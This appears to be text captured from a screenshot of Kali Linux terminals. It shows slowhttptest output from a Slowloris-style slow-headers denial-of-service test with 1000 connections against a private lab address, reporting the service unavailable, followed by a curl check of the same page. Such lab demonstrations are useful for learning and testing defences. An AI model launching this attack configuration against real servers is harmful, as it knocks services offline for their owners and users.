 root@kali: /home/kali
Archivo Acciones Editar Vista Ayuda
Wed May  4 12:15:03 2022:
slowhttptest version 1.6
- https://code.google.com/p/slowhttptest/ -
test type: SLOW HEADERS
number of connections: 1000
URL: http://192.168.0.100/index.html
verb: GET
Content-Length header value: 4096
follow up data max size: 52
interval between follow up data: 10 seconds
connections per seconds: 2000
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Wed May  4 12:15:03 2022:
slow HTTP test status on 90th second:
initializing: 0
pending: 967
connected: 33
error: 0
closed: 0
service available: NO
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
┌──(kali㉿kali)-[~]
└─$ curl http://192.168.0.100/index.html